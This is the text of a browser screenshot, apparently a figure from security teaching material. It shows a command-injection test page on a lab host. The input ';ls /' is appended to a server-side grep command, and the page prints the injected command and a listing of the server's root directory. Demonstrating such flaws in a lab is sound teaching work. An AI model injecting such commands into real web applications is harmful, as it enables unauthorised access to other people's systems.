 http://corona.lab.local/test/CMD_Injection/cmd.php?Post=1 - Microsoft Int...
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://corona.lab.local/test/CMD_Injection/cmd.php?Post=1 Go Links »
;ls /
Click me
Results:
command ran: find . -print | xargs cat | grep ; ls /
Backup
ChangeLog
DoBackup
NightlyDmp
SysMan
TMSS
TT_DB
bin
core.old
dev
devices
etc
export
floppy
Done Internet